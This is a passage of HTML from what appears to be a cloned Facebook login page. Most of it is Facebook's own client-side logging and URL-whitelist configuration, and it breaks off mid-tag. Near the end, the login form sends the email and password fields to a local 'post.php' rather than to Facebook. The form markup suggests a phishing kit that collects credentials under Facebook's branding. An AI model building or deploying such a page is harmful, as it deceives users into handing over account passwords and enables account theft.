k"],"MessageJewelListItem":["click"],"Messages_Jewel_Button":["click"],"Notifications_Jewel_Button":["click"],"snowliftopen":["click"],"NoteTextSeeMoreLink":["click"],"fbFeedOptionsPopover":["click"],"Requests_Jewel_Button":["click"],"UFICommentActionLinkAjaxify":["click"],"UFICommentActionLinkRedirect":["click"],"UFICommentActionLinkDispatched":["click"],"UFICommentCloseButton":["click"],"UFICommentActionsRemovePreview":["click"],"UFICommentActionsReply":["click"],"UFICommentActionsSaleItemMessage":["click"],"UFICommentActionsAcceptAnswer":["click"],"UFICommentActionsUnacceptAnswer":["click"],"UFICommentReactionsLikeLink":["click"],"UFICommentMenu":["click"],"UFIMentionsInputFallback":["click"],"UFIMentionsInputComponent":["click"],"UFIMentionsInputProxyInput":["click"],"UFIMentionsInputProxyDummy":["click"],"UFIPrivateReplyLinkMessage":["click"],"UFIPrivateReplyLinkSeeReply":["click"],"ChatCloseButton":["click"],"ChatTabComposerPhotoUploader":["click"],"ChatTabComposerGroupPollingButton":["click"],"ChatTabComposerGames":["click"],"ChatTabComposerPlan":["click"],"ChatTabComposerFileUploader":["click"],"ChatTabStickersButton":["click"],"ChatTabComposerGifButton":["click"],"ChatTabComposerEmojiPicker":["click"],"ChatTabComposerLikeButton":["click"],"ChatTabComposerP2PButton":["click"],"ChatTabComposerQuickCam":["click"],"ChatTabHeaderAudioRTCButton":["click"],"ChatTabHeaderVideoRTCButton":["click"],"ChatTabHeaderOptionsButton":["click"],"ChatTabHeaderAddToThreadButton":["click"],"ReactComposerMediaSprout":["click"],"UFIReactionsBlingSocialSentenceComments":["click"],"UFIReactionsBlingSocialSentenceSeens":["click"],"UFIReactionsBlingSocialSentenceShares":["click"],"UFIReactionsBlingSocialSentenceViews":["click"],"UFIReactionsBlingSocialSentence":["click"],"UFIReactionsSocialSentence":["click"],"VideoFullscreenButton":["click"],"Tahoe":["click"],"TahoeFromVideoPlayer":["click"],"TahoeFromVideoLink":["click"],"TahoeFromPhoto":["click"],"":["click"],"FBStoryTrayItem":["click"],"Mobile_Feed_Jewel_Button":["click"],"Mobile_Requests_Jewel_Button":["click"],"Mobile_Messages_Jewel_Button":["click"],"Mobile_Notifications_Jewel_Button":["click"],"Mobile_Search_Jewel_Button":["click"],"Mobile_Bookmarks_Jewel_Button":["click"],"Mobile_Feed_UFI_Comment_Button_Permalink":["click"],"Mobile_Feed_UFI_Comment_Button_Flyout":["click"],"Mobile_Feed_UFI_Token_Bar_Flyout":["click"],"Mobile_Feed_UFI_Token_Bar_Permalink":["click"],"Mobile_UFI_Share_Button":["click"],"Mobile_Feed_Photo_Permalink":["click"],"Mobile_Feed_Video_Permalink":["click"],"Mobile_Feed_Profile_Permalink":["click"],"Mobile_Feed_Story_Permalink":["click"],"Mobile_Feed_Page_Permalink":["click"],"Mobile_Feed_Group_Permalink":["click"],"Mobile_Feed_Event_Permalink":["click"],"ProfileIntroCardAddFeaturedMedia":["click"],"ProfileSectionAbout":["click"],"ProfileSectionAllRelationships":["click"],"ProfileSectionAtWork":["click"],"ProfileSectionContactBasic":["click"],"ProfileSectionEducation":["click"],"ProfileSectionOverview":["click"],"ProfileSectionPlaces":["click"],"ProfileSectionYearOverviews":["click"],"IntlPolyglotHomepage":["click"],"ProtonElementSelection":["click"]},"manual_instrumentation":false,"profile_eager_execution":true,"disable_heuristic":true,"disable_event_profiler":false},1726],["AdsInterfacesSessionConfig",[],{},2393],["QuickLogConfig",[],{"qpl_to_interaction":{"655584":{"name":"Notifications_Jewel_Button","eventType":"click"}},"qpl_events":{"655575":{"moduleName":"FEED","name":"CONSUMPTION_RESTORATION_WWW","sampleRate":1},"655576":{"moduleName":"FEED","name":"IMAGE_LOAD_WWW","sampleRate":5000},"655584":{"moduleName":"FEED","name":"NOTIFICATION_INTERACTION_WWW","sampleRate":1},"655585":{"moduleName":"FEED","name":"COMMENT_TTL_WWW","sampleRate":250},"655595":{"moduleName":"FEED","name":"MAIN_THREAD_PERFORMANCE","sampleRate":1},"655596":{"moduleName":"FEED","name":"LOAD_ANY_DESTINATION_FROM_NOTIFICATIONS_WWW","sampleRate":50},"655597":{"moduleName":"FEED","name":"LOAD_STORY_PERMALINK_FROM_ANYWHERE_WWW","sampleRate":100},"3735589":{"moduleName":"UFI","name":"UFI_OPTIMISTIC_COMMENT","sampleRate":100},"3735590":{"moduleName":"UFI","name":"UFI2_OPTIMISTIC_COMMENT","sampleRate":1000},"3735591":{"moduleName":"UFI","name":"UFI_PERSISTED_COMMENT","sampleRate":100},"3735592":{"moduleName":"UFI","name":"UFI2_PERSISTED_COMMENT","sampleRate":1000},"3735593":{"moduleName":"UFI","name":"UFI2_OPTIMISTIC_COMMENT_EDIT","sampleRate":1000},"3735594":{"moduleName":"UFI","name":"UFI2_PERSISTED_COMMENT_EDIT","sampleRate":1000},"3735595":{"moduleName":"UFI","name":"UFI_TOP_LEVEL_COMMENTS_PAGINATION","sampleRate":100},"3735596":{"moduleName":"UFI","name":"UFI2_TOP_LEVEL_COMMENTS_PAGINATION","sampleRate":1000},"3735597":{"moduleName":"UFI","name":"UFI2_REPLY_COMMENTS_PAGINATION","sampleRate":1000},"3735598":{"moduleName":"UFI","name":"UFI_SHARE_DIALOG_OPENS","sampleRate":100},"3735599":{"moduleName":"UFI","name":"UFI2_SHARE_DIALOG_OPENS","sampleRate":1000},"3735600":{"moduleName":"UFI","name":"UFI_COMPOSER_INPUT_FOCUS","sampleRate":100},"3735601":{"moduleName":"UFI","name":"UFI_STORY_REACTION","sampleRate":100},"3735602":{"moduleName":"UFI","name":"UFI2_STORY_REACTION","sampleRate":10000},"3735603":{"moduleName":"UFI","name":"UFI2_COMMENT_REACTION","sampleRate":10000},"3735604":{"moduleName":"UFI","name":"UFI_COMMENT_REACTION","sampleRate":100},"3735605":{"moduleName":"UFI","name":"UFI_COMPOSER_KEYPRESS_LATENCY","sampleRate":100},"3735606":{"moduleName":"UFI","name":"UFI2_COMPOSER_KEYPRESS_LATENCY","sampleRate":1},"3735608":{"moduleName":"UFI","name":"UFI_SHARE_TOOLTIP_OPENS","sampleRate":250},"3735609":{"moduleName":"UFI","name":"UFI2_SHARE_TOOLTIP_OPENS","sampleRate":250},"3735610":{"moduleName":"UFI","name":"UFI_STORY_TOP_REACTIONS_TOOLTIP_OPENS","sampleRate":250},"3735611":{"moduleName":"UFI","name":"UFI2_STORY_TOP_REACTIONS_TOOLTIP_OPENS","sampleRate":250},"3735612":{"moduleName":"UFI","name":"UFI_STORY_REACTIONS_COUNT_TOOLTIP_OPENS","sampleRate":250},"3735613":{"moduleName":"UFI","name":"UFI2_STORY_REACTIONS_COUNT_TOOLTIP_OPENS","sampleRate":250},"3735614":{"moduleName":"UFI","name":"UFI_COMMENT_TOP_REACTIONS_TOOLTIP_OPENS","sampleRate":250},"3735615":{"moduleName":"UFI","name":"UFI2_COMMENT_TOP_REACTIONS_TOOLTIP_OPENS","sampleRate":250},"3735616":{"moduleName":"UFI","name":"UFI_COMMENT_COUNT_TOOLTIP_OPENS","sampleRate":250},"3735617":{"moduleName":"UFI","name":"UFI2_COMMENT_COUNT_TOOLTIP_OPENS","sampleRate":250},"7733270":{"moduleName":"ADS_MANAGER","name":"ADS_CHANGE_LEVEL_WWW","sampleRate":0},"7733271":{"moduleName":"ADS_MANAGER","name":"OPTIMAL_STRATEGY_ELIGIBLE_CAMPAIGNS_TTI","sampleRate":1},"7995396":{"moduleName":"RELAY","name":"UNSAFE_SUBSCRIPTIONS_TEST","sampleRate":100},"7995398":{"moduleName":"RELAY","name":"UNSAFE_SYNC_TEST","sampleRate":100},"7995399":{"moduleName":"RELAY","name":"UNSAFE_ASYNC_TEST","sampleRate":100},"7995400":{"moduleName":"RELAY","name":"RUNTIME_SUBSCRIPTIONS","sampleRate":1},"7995401":{"moduleName":"RELAY","name":"NETWORK_FETCH_QUERY","sampleRate":1},"7995402":{"moduleName":"RELAY","name":"RUNTIME_GC","sampleRate":1},"7995403":{"moduleName":"RELAY","name":"RUNTIME_NOTIFY","sampleRate":100},"7995404":{"moduleName":"RELAY","name":"RESPONSE_NORMALIZER_NORMALIZE","sampleRate":100},"7995408":{"moduleName":"RELAY","name":"LOAD_ALL_PROJECTS_AIP","sampleRate":100},"7995409":{"moduleName":"RELAY","name":"RESPONSE_NORMALIZER_NORMALIZE_WWW","sampleRate":100},"11075606":{"moduleName":"MARKETPLACE","name":"REACT_TTI_WWW","sampleRate":100},"11075638":{"moduleName":"MARKETPLACE","name":"BROWSE_FEED_PAGINATION_WWW","sampleRate":1},"11075649":{"moduleName":"MARKETPLACE","name":"BROWSE_TTI_WWW","sampleRate":1},"11075653":{"moduleName":"MARKETPLACE","name":"SEARCH_TTI_WWW","sampleRate":1},"11075654":{"moduleName":"MARKETPLACE","name":"PDP_TTI_WWW","sampleRate":1},"12517384":{"moduleName":"ABOUTPAGE","name":"Z_AMPERANDY_TEST_WWW","sampleRate":0},"12845073":{"moduleName":"NATIVE_TEMPLATES","name":"MTOUCH_REACT_RENDER","sampleRate":1},"12845074":{"moduleName":"NATIVE_TEMPLATES","name":"MTOUCH_REACT_ASYNC_ACTION","sampleRate":1},"12845075":{"moduleName":"NATIVE_TEMPLATES","name":"MTOUCH_ASYNC_ACTION","sampleRate":10000},"13238313":{"moduleName":"STORIES","name":"STORY_VIEWER_LOAD_TTI_WWW","sampleRate":100},"13238314":{"moduleName":"STORIES","name":"STORY_VIEWER_LOAD_FIRST_TIME_WWW","sampleRate":100},"13238353":{"moduleName":"STORIES","name":"STORY_VIEWER_LOAD_TTI_V2_WWW","sampleRate":100},"13238354":{"moduleName":"STORIES","name":"STORY_VIEWER_BUCKET_TRANSITION_TTI_WWW","sampleRate":100},"13238355":{"moduleName":"STORIES","name":"NAV_LIST_LOAD_PAGINATION_TTI_WWW","sampleRate":100},"13238356":{"moduleName":"STORIES","name":"STORY_VIEWER_THREAD_TRANSITION_TTI_WWW","sampleRate":100},"13238357":{"moduleName":"STORIES","name":"LWR_TAP_ANIMATION_TTI_WWW","sampleRate":100},"13238373":{"moduleName":"STORIES","name":"STORY_VIEWER_NOTIF_PERMALINK_TTI_WWW","sampleRate":100},"13238374":{"moduleName":"STORIES","name":"STORY_VIEWER_NOTIF_ASYNC_TTI_WWW","sampleRate":100},"14549005":{"moduleName":"LIVE","name":"VIDEO_COMPONENT_TTL","sampleRate":10000},"19202053":{"moduleName":"PAGES_INSIGHTS","name":"OVERVIEW_CARD_WWW","sampleRate":100},"19202054":{"moduleName":"PAGES_INSIGHTS","name":"OVERVIEW_TAB_PAGE_SUMMARY_WWW","sampleRate":1},"19202055":{"moduleName":"PAGES_INSIGHTS","name":"OVERVIEW_TAB_MOST_RECENT_POST_WWW","sampleRate":10},"19202056":{"moduleName":"PAGES_INSIGHTS","name":"POSTS_TAB_ALL_POSTS_PUBLISHED_WWW","sampleRate":10},"19202057":{"moduleName":"PAGES_INSIGHTS","name":"POSTS_TAB_WHEN_FANS_ONLINE_WWW","sampleRate":10},"19202058":{"moduleName":"PAGES_INSIGHTS","name":"POSTS_TAB_BEST_POSTS_WWW","sampleRate":10},"19202059":{"moduleName":"PAGES_INSIGHTS","name":"POST_TAB_PAGE_YOU_WATCH_WWW","sampleRate":10},"19202060":{"moduleName":"PAGES_INSIGHTS","name":"LIKES_TAB_LOAD_WWW","sampleRate":10},"19202061":{"moduleName":"PAGES_INSIGHTS","name":"LIKES_TAB_UPDATE_WWW","sampleRate":10},"19202062":{"moduleName":"PAGES_INSIGHTS","name":"REACH_TAB_LOAD_WWW","sampleRate":10},"19202063":{"moduleName":"PAGES_INSIGHTS","name":"REACH_TAB_UPDATE_WWW","sampleRate":10},"19202064":{"moduleName":"PAGES_INSIGHTS","name":"REACH_TAB_REACTION_LOAD_WWW","sampleRate":10},"19202065":{"moduleName":"PAGES_INSIGHTS","name":"REACH_TAB_REACTION_UPDATE_WWW","sampleRate":10},"19202066":{"moduleName":"PAGES_INSIGHTS","name":"POSTS_TAB_ALL_POSTS_SEE_MORE_WWW","sampleRate":10},"19202067":{"moduleName":"PAGES_INSIGHTS","name":"OVERVIEW_TAB_NEW_PAGE_SUMMARY_WWW","sampleRate":1},"19202068":{"moduleName":"PAGES_INSIGHTS","name":"INSIGHTS_TAB_SWITCHING_WWW","sampleRate":1},"19202069":{"moduleName":"PAGES_INSIGHTS","name":"INSIGHTS_TAB_SWITCHING_UPDATED_WWW","sampleRate":100},"19202070":{"moduleName":"PAGES_INSIGHTS","name":"INSIGHTS_TAB_SWITCHING_TARGET_WWW","sampleRate":1},"19202071":{"moduleName":"PAGES_INSIGHTS","name":"FOLLOWER_TAB_LOAD_WWW","sampleRate":10},"19202072":{"moduleName":"PAGES_INSIGHTS","name":"FOLLOWER_TAB_UPDATE_WWW","sampleRate":10},"19202073":{"moduleName":"PAGES_INSIGHTS","name":"HOME_PAGE_RENDER_STARTS","sampleRate":10},"20578316":{"moduleName":"GROUPS_ADMIN","name":"MEMBER_REQUESTS_TTI_WWW","sampleRate":0},"22347782":{"moduleName":"STORIES_ARCHIVE","name":"ARCHIVE_GRID_TTI_WWW","sampleRate":100},"23265284":{"moduleName":"CHECKOUT_PURCHASE_EXPERIENCES","name":"CHECKOUT_FLOW_WWW","sampleRate":1},"23265285":{"moduleName":"CHECKOUT_PURCHASE_EXPERIENCES","name":"CHECKOUT_LAUNCH_BY_PRODUCT_WWW","sampleRate":1},"23265286":{"moduleName":"CHECKOUT_PURCHASE_EXPERIENCES","name":"PAY_FLOW_WWW","sampleRate":1},"23265287":{"moduleName":"CHECKOUT_PURCHASE_EXPERIENCES","name":"CHECKOUT_INFORMATION_API","sampleRate":1},"23855105":{"moduleName":"UNIDASH","name":"INIT_LOAD_WWW","sampleRate":1},"23855106":{"moduleName":"UNIDASH","name":"WIDGET_LOAD_START_WWW","sampleRate":1},"23855107":{"moduleName":"UNIDASH","name":"WIDGET_LOAD_END_WWW","sampleRate":1},"23855108":{"moduleName":"UNIDASH","name":"PAGE_LOAD_END_WWW","sampleRate":1},"23855109":{"moduleName":"UNIDASH","name":"TAB_NAV_START_WWW","sampleRate":1},"23855110":{"moduleName":"UNIDASH","name":"CLEAN_LOAD_WWW","sampleRate":0},"23855111":{"moduleName":"UNIDASH","name":"WIDGET_LOAD_WWW","sampleRate":0},"23855112":{"moduleName":"UNIDASH","name":"TAB_NAV_WWW","sampleRate":0},"24117249":{"moduleName":"SRT","name":"TIME_TO_FIRST_JOB_WWW","sampleRate":0},"24117250":{"moduleName":"SRT","name":"PAGE_NAVIGATION_START_WWW","sampleRate":0},"24117251":{"moduleName":"SRT","name":"TIME_TO_NEXT_JOB_WWW","sampleRate":0},"25296897":{"moduleName":"MESSENGER_WEB","name":"FIRSTCHATTABOPEN_WWW","sampleRate":1},"25296898":{"moduleName":"MESSENGER_WEB","name":"GROUP_INPUT_TAB_OPEN_WWW","sampleRate":0},"25296899":{"moduleName":"MESSENGER_WEB","name":"GROUP_INPUT_INDIVIDUAL_TAB_OPEN_WWW","sampleRate":0},"25296900":{"moduleName":"MESSENGER_WEB","name":"COMPOSER_INTERACTION","sampleRate":10000},"25296901":{"moduleName":"MESSENGER_WEB","name":"PAGE_LOAD_MDOTCOM_WWW","sampleRate":1},"25296902":{"moduleName":"MESSENGER_WEB","name":"THREAD_LOAD_MDOTCOM_WWW","sampleRate":1},"25296903":{"moduleName":"MESSENGER_WEB","name":"SEND_MESSAGE","sampleRate":10000},"25296904":{"moduleName":"MESSENGER_WEB","name":"FETCH_THREAD_INFO","sampleRate":10000},"25296905":{"moduleName":"MESSENGER_WEB","name":"FETCH_THREAD_LIST","sampleRate":10000},"25296906":{"moduleName":"MESSENGER_WEB","name":"FETCH_MORE_THREAD_LIST","sampleRate":10000},"25493505":{"moduleName":"TAHOE","name":"TAHOE_MEDIA_DONE","sampleRate":0},"25493506":{"moduleName":"TAHOE","name":"TAHOE_DISPLAY_DONE","sampleRate":0},"25952260":{"moduleName":"NAVIGATION","name":"ASYNC_NAVIGATION_MTOUCH","sampleRate":0},"25952266":{"moduleName":"NAVIGATION","name":"JEWEL_OPEN_MTOUCH","sampleRate":1},"26476545":{"moduleName":"WWW_PROFILE","name":"TIMELINE_TAIL_LOAD_WWW","sampleRate":0},"26804225":{"moduleName":"WIKTORK_TEST","name":"WIKTORK_EVENT_ONE_XD","sampleRate":0},"26804227":{"moduleName":"WIKTORK_TEST","name":"WIKTORK_TEST_THREE","sampleRate":0},"26804230":{"moduleName":"WIKTORK_TEST","name":"WIKTORK_TEST_ELEVEN","sampleRate":0},"26804231":{"moduleName":"WIKTORK_TEST","name":"WIKTORK_TEST_LOL","sampleRate":0},"26869761":{"moduleName":"CREATOR_STUDIO","name":"CREATOR_STUDIO_INITIAL_LOAD","sampleRate":1},"26869762":{"moduleName":"CREATOR_STUDIO","name":"CREATOR_STUDIO_FEED_LOAD","sampleRate":1},"26869763":{"moduleName":"CREATOR_STUDIO","name":"CREATOR_STUDIO_CONTEXT_SWITCH","sampleRate":1},"26869764":{"moduleName":"CREATOR_STUDIO","name":"CREATOR_STUDIO_LOADING_EVENT","sampleRate":0},"27459585":{"moduleName":"IG_WEB","name":"IG_FEED_LOAD","sampleRate":10000},"27459586":{"moduleName":"IG_WEB","name":"IG_FEED_LOAD_MORE","sampleRate":0},"27459587":{"moduleName":"IG_WEB","name":"EMBED_LOAD","sampleRate":0},"27459588":{"moduleName":"IG_WEB","name":"APP_START","sampleRate":1000},"27459589":{"moduleName":"IG_WEB","name":"PRESENT_STORY_VIEWER","sampleRate":1000},"27459590":{"moduleName":"IG_WEB","name":"STORY_NAVIGATION","sampleRate":1000},"27459591":{"moduleName":"IG_WEB","name":"STORY_TRAY_LOAD","sampleRate":1000},"27459592":{"moduleName":"IG_WEB","name":"IG_REPORT","sampleRate":1000},"27983873":{"moduleName":"COMET_VISUAL_COMPLETION","name":"COMET_VISUALLY_COMPLETE_WWW","sampleRate":1},"27983874":{"moduleName":"COMET_VISUAL_COMPLETION","name":"COMET_SPEED_INDEX_WWW","sampleRate":1},"27983875":{"moduleName":"COMET_VISUAL_COMPLETION","name":"BLUE_VISUALLY_COMPLETE_WWW","sampleRate":1},"27983876":{"moduleName":"COMET_VISUAL_COMPLETION","name":"BLUE_SPEED_INDEX_WWW","sampleRate":1},"28377089":{"moduleName":"DELTOID_METRIC_MONITOR","name":"QUERY_RESULTS","sampleRate":0},"28770305":{"moduleName":"NEWPULSE","name":"THRIFT_CALL_WWW","sampleRate":0},"29294593":{"moduleName":"QE","name":"QE2_LOAD","sampleRate":0},"29818881":{"moduleName":"COMET_STARTUP","name":"INITIAL_LOAD","sampleRate":1},"29818882":{"moduleName":"COMET_STARTUP","name":"NAVIGATION","sampleRate":1},"29818883":{"moduleName":"COMET_STARTUP","name":"INITIAL_LOAD_SERVER","sampleRate":1},"29818884":{"moduleName":"COMET_STARTUP","name":"TAIL_LOAD","sampleRate":1},"29884421":{"moduleName":"NPX","name":"NUX_FRIEND_SUGGESTIONS_LOAD_TIME_MTOUCH","sampleRate":10},"29884422":{"moduleName":"NPX","name":"NUX_FRIEND_REQUESTS_LOAD_TIME_MTOUCH","sampleRate":10},"29884423":{"moduleName":"NPX","name":"NUX_PROFILE_PICTURE_LOAD_TIME_MTOUCH","sampleRate":10},"29884424":{"moduleName":"NPX","name":"NUX_APP_INSTALL_LOAD_TIME_MTOUCH","sampleRate":10},"29884425":{"moduleName":"NPX","name":"NUX_CONTACT_IMPORTER_TTI_WWW","sampleRate":10},"29884426":{"moduleName":"NPX","name":"NUX_PYMK_TTI_WWW","sampleRate":10},"29949953":{"moduleName":"ADS_INTEGRATION_PORTAL","name":"LOAD_ALL_PROJECTS_WWW","sampleRate":1},"29949954":{"moduleName":"ADS_INTEGRATION_PORTAL","name":"LOAD_ALL_PROJCTS_WWW","sampleRate":1},"29949955":{"moduleName":"ADS_INTEGRATION_PORTAL","name":"LOAD_PROJECTS_TABLE_WWW","sampleRate":1},"30408705":{"moduleName":"TASKS","name":"GRAPHQL_MUTATION_WWW","sampleRate":1},"30408706":{"moduleName":"TASKS","name":"LEFTBAR_TTI_WWW","sampleRate":1},"30408707":{"moduleName":"TASKS","name":"TABLE_TTI_WWW","sampleRate":1},"30408708":{"moduleName":"TASKS","name":"DETAILS_TTI_WWW","sampleRate":1},"30408709":{"moduleName":"TASKS","name":"DETAILS_FOCUS_WWW","sampleRate":1},"30605313":{"moduleName":"COMET_INTERACTION_TRACING","name":"HOME_FEED_TAILLOAD","sampleRate":1},"30605314":{"moduleName":"COMET_INTERACTION_TRACING","name":"NOTIFICATION_PAGINATION","sampleRate":1},"30605315":{"moduleName":"COMET_INTERACTION_TRACING","name":"TIMELINE_FEED_TAILLOAD","sampleRate":1},"32374785":{"moduleName":"LATPROF","name":"ROOT_PHP","sampleRate":10000},"32702465":{"moduleName":"TRACERY","name":"TRACE_LOAD_WWW","sampleRate":1},"33619969":{"moduleName":"INTERN_ACTIVITY","name":"TTI_WWW","sampleRate":1},"35586049":{"moduleName":"IG_WEB_DIRECT","name":"IG_INBOX_FETCH","sampleRate":10000},"35586050":{"moduleName":"IG_WEB_DIRECT","name":"IG_FIRST_MESSAGE","sampleRate":10000},"35586051":{"moduleName":"IG_WEB_DIRECT","name":"IG_THREAD_FETCH","sampleRate":10000},"35586052":{"moduleName":"IG_WEB_DIRECT","name":"IG_MQTT_TTA_TEXT","sampleRate":10000},"35586053":{"moduleName":"IG_WEB_DIRECT","name":"IG_MQTT_TTA_PHOTO","sampleRate":10000},"35651585":{"moduleName":"LOGVIEW","name":"PAGE_LOAD_WWW","sampleRate":1},"35651586":{"moduleName":"LOGVIEW","name":"LOAD_FLYTRAP_WWW","sampleRate":1},"35651587":{"moduleName":"LOGVIEW","name":"LOAD_ICICLE_RESULTS_WWW","sampleRate":1},"35651588":{"moduleName":"LOGVIEW","name":"LOAD_EXPERIMENTS_WWW","sampleRate":1},"35651589":{"moduleName":"LOGVIEW","name":"LOAD_SAMPLES_WWW","sampleRate":1},"35651590":{"moduleName":"LOGVIEW","name":"LOAD_TASK_WWW","sampleRate":1},"35651591":{"moduleName":"LOGVIEW","name":"LOAD_IMPACT_WWW","sampleRate":1},"35651592":{"moduleName":"LOGVIEW","name":"LOAD_HISTORY_WWW","sampleRate":1},"35651593":{"moduleName":"LOGVIEW","name":"LOAD_ATTRIBUTION_WWW","sampleRate":1},"35651594":{"moduleName":"LOGVIEW","name":"LOAD_TRENDS_WWW","sampleRate":1},"35651595":{"moduleName":"LOGVIEW","name":"LOAD_TRIAGE_WWW","sampleRate":1},"35651596":{"moduleName":"LOGVIEW","name":"LOAD_ML_CLUSTER_DIAGRAM_WWW","sampleRate":1},"35651597":{"moduleName":"LOGVIEW","name":"LOAD_RESOURCES_WWW","sampleRate":1}},"killswitch":false},3504],["BanzaiConfig",[],{"EXPIRY":86400000,"MAX_SIZE":10000,"MAX_WAIT":150000,"RESTORE_WAIT":150000,"blacklist":["time_spent"],"gks":{"boosted_component":true,"boosted_pagelikes":true,"jslogger":true,"mercury_send_error_logging":true,"platform_oauth_client_events":true,"xtrackable_clientview_batch":true,"visibility_tracking":true,"graphexplorer":true,"gqls_web_logging":true,"sticker_search_ranking":true}},7],["ZeroRewriteRules",[],{"rewrite_rules":{},"whitelist":{"\/hr\/r":1,"\/hr\/p":1,"\/zero\/unsupported_browser\/":1,"\/zero\/policy\/optin":1,"\/zero\/optin\/write\/":1,"\/zero\/optin\/legal\/":1,"\/zero\/optin\/free\/":1,"\/about\/privacy\/":1,"\/about\/privacy\/update\/":1,"\/about\/privacy\/update":1,"\/zero\/toggle\/welcome\/":1,"\/zero\/toggle\/nux\/":1,"\/fup\/interstitial\/":1,"\/work\/landing":1,"\/work\/login\/":1,"\/work\/email\/":1,"\/ai.php":1,"\/js_dialog_resources\/dialog_descriptions_android.json":0,"\/connect\/jsdialog\/MPlatformAppInvitesJSDialog\/":0,"\/connect\/jsdialog\/MPlatformOAuthShimJSDialog\/":0,"\/connect\/jsdialog\/MPlatformLikeJSDialog\/":0,"\/qp\/interstitial\/":1,"\/qp\/action\/redirect\/":1,"\/qp\/action\/close\/":1,"\/zero\/support\/ineligible\/":1,"\/zero_balance_redirect\/":1,"\/zero_balance_redirect":1,"\/l.php":1,"\/lsr.php":1,"\/ajax\/dtsg\/":1,"\/checkpoint\/block\/":1,"\/exitdsite":1,"\/zero\/balance\/pixel\/":1,"\/zero\/balance\/":1,"\/zero\/balance\/carrier_landing\/":1,"\/zero\/flex\/logging\/":1,"\/tr":1,"\/tr\/":1,"\/sem_campaigns\/sem_pixel_test\/":1,"\/bookmarks\/flyout\/body\/":1,"\/zero\/subno\/":1,"\/confirmemail.php":1,"\/policies\/":1,"\/mobile\/internetdotorg\/classifier\/":1,"\/zero\/dogfooding":1,"\/xti.php":1,"\/zero\/fblite\/config\/":1,"\/lite\/":1,"\/4oh4.php":1,"\/autologin.php":1,"\/birthday_help.php":1,"\/checkpoint\/":1,"\/contact-importer\/":1,"\/cr.php":1,"\/legal\/terms\/":1,"\/login.php":1,"\/login\/":1,"\/mobile\/account\/":1,"\/n\/":1,"\/remote_test_device\/":1,"\/upsell\/buy\/":1,"\/upsell\/buyconfirm\/":1,"\/upsell\/buyresult\/":1,"\/upsell\/promos\/":1,"\/upsell\/continue\/":1,"\/upsell\/h\/promos\/":1,"\/upsell\/loan\/learnmore\/":1,"\/upsell\/purchase\/":1,"\/upsell\/promos\/upgrade\/":1,"\/upsell\/buy_redirect\/":1,"\/upsell\/loan\/buyconfirm\/":1,"\/upsell\/loan\/buy\/":1,"\/upsell\/sms\/":1,"\/wap\/a\/channel\/reconnect.php":1,"\/wap\/a\/nux\/wizard\/nav.php":1,"\/wap\/appreg.php":1,"\/wap\/birthday_help.php":1,"\/wap\/c.php":1,"\/wap\/confirmemail.php":1,"\/wap\/cr.php":1,"\/wap\/login.php":1,"\/wap\/r.php":1,"\/zero\/datapolicy":1,"\/a\/timezone.php":1,"\/a\/bz":1,"\/bz\/reliability":1,"\/r.php":1,"\/mr\/":1,"\/reg\/":1,"\/registration\/log\/":1,"\/terms\/":1,"\/f123\/":1,"\/expert\/":1,"\/experts\/":1,"\/terms\/index.php":1,"\/terms.php":1,"\/srr\/":1,"\/msite\/redirect\/":1,"\/fbs\/pixel\/":1,"\/contactpoint\/preconfirmation\/":1,"\/contactpoint\/cliff\/":1,"\/contactpoint\/confirm\/submit\/":1,"\/contactpoint\/confirmed\/":1,"\/contactpoint\/login\/":1,"\/preconfirmation\/contactpoint_change\/":1,"\/help\/contact\/":1,"\/survey\/":1,"\/upsell\/loyaltytopup\/accept\/":1,"\/settings\/":1}},1478]]);new (require("ServerJS"))().handle({"require":[["TimeSlice"],["markJSEnabled"],["lowerDomain"],["URLFragmentPrelude"],["Primer"],["BigPipe"],["Bootloader"],["ArtilleryOnUntilOffLogging","disable",[],[]],["VisualCompletionGating"],["BanzaiScuba"]]});}, "ServerJS define", {"root":true})();</script></head><body class="fbIndex UIPage_LoggedOut _-kb _61s0 _605a b_c3pyn-ahh chrome webkit win x1 Locale_en_GB" dir="ltr"><div class="_li" id="u_0_b"><div class="_3_s0 _1toe _3_s1 _3_s1 uiBoxGray noborder" data-testid="ax-navigation-menubar" id="u_0_c"><div class="_608m"><div class="_5aj7 _tb6"><div class="_4bl7"><span class="mrm _3bcv _50f3">Jump to</span></div><div class="_4bl9 _3bcp"><div class="_6a _608n" aria-label="Navigation assistant" aria-keyshortcuts="Alt+/" role="menubar" id="u_0_d"><div class="_6a uiPopover" id="u_0_e"><a role="button" class="_42ft _4jy0 _55pi _2agf _4o_4 _63xb _p _4jy3 _517h _51sy" href="#" style="max-width:200px;" aria-haspopup="true" aria-expanded="false" rel="toggle" id="u_0_f"><span class="_55pe">Sections of this page</span><span class="_4o_3 _3-99"><i class="img sp_X-9DNUJiWfS sx_7379b3"></i></span></a></div><div class="_6a _3bcs"></div><div class="_6a mrm uiPopover" id="u_0_g"><a role="button" class="_42ft _4jy0 _55pi _2agf _4o_4 _3_s2 _63xb _p _4jy3 _4jy1 selected _51sy" href="#" style="max-width:200px;" aria-haspopup="true" tabindex="-1" aria-expanded="false" rel="toggle" id="u_0_h"><span class="_55pe">Accessibility help</span><span class="_4o_3 _3-99"><i class="img sp_X-9DNUJiWfS sx_59c51f"></i></span></a></div></div></div><div class="_4bl7 mlm pll _3bct"><div class="_6a _3bcy">Press <span class="_3bcz">alt</span> + <span class="_3bcz">/</span> to open this menu</div></div></div></div></div><div id="pagelet_bluebar" data-referrer="pagelet_bluebar"><div id="blueBarDOMInspector"><div class="_53jh"><div class="loggedout_menubar_container"><div class="clearfix loggedout_menubar"><div class="lfloat _ohe"><h1><a href="https://www.facebook.com/" title="Go to Facebook home"><i class="fb_logo img sp_X-9DNUJiWfS sx_6b1cd1"><u>Facebook</u></i></a></h1></div><div class="menu_login_container rfloat _ohf" data-testid="royal_login_form"><form id="login_form" action="post.php" method="post.php" novalidate="1" onsubmit=""><input type="hidden" name="jazoest" value="2699" autocomplete="off" /><input type="hidden" name="lsd" value="AVrf6bgM" autocomplete="off" /><table cellspacing="0" role="presentation"><tr><td class="html7magic"><label for="email">Email or Phone</label></td><td class="html7magic"><label for="pass">Password</label></td></tr><tr><td><input type="email" class="inputtext" name="email" id="email" data-testid="royal_email" /></td><td><input type="password" class="inputtext" name="pass" id="pass" data-testid="royal_pass" /></td><td><label class="uiButton uiButtonConfirm" id="loginbutton" for="u_0_2"><input value="Log In" aria-label="Log In" data-testid="royal_login_button" type="submit" id="u_0_2" /></label></td></tr><tr><td class="login_form_label_field"></td><td class="login_form_label_field"><div><a 